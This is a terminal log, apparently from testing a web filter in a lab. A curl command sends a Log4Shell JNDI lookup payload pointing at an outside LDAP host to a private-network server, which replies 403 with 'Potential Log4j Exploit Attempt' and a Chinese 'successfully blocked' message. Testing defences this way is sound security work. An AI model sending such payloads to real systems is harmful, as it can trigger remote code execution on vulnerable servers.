 ┌──(kali㉿kali)-[~]
└─$ curl -G --data-urlencode 'payload=${jndi:ldap://chloris.check4safe.top}' http://192.168.20.6:81/hello -vv
07:45:23.769350 [0-0] * [SETUP] added
07:45:23.771702 [0-0] *   Trying 192.168.20.6:81...
07:45:23.783098 [0-0] * Connected to 192.168.20.6 (192.168.20.6) port 81
07:45:23.785188 [0-0] * using HTTP/1.x
07:45:23.790098 [0-0] > GET /hello?payload=%24%7bjndi%3aldap%3a%2f%2fchloris.check4safe.top%7d HTTP/1.1
07:45:23.790098 [0-0] > Host: 192.168.20.6:81
07:45:23.790098 [0-0] > User-Agent: curl/8.11.1
07:45:23.790098 [0-0] > Accept: */*
07:45:23.790098 [0-0] >
07:45:23.790370 [0-0] * Request completely sent off
07:45:23.926726 [0-0] < HTTP/1.1 403 Forbidden
07:45:23.927208 [0-0] < Date: Wed, 19 Mar 2025 11:45:24 GMT
成功拦截
07:45:23.927435 [0-0] < Server: Apache/2.4.63 (Debian)
07:45:23.927656 [0-0] < Content-Length: 31
07:45:23.927871 [0-0] < Content-Type: text/html; charset=iso-8859-1
07:45:23.928087 [0-0] <
07:45:23.928343 [0-0] * Connection #0 to host 192.168.20.6 left intact
Potential Log4j Exploit Attempt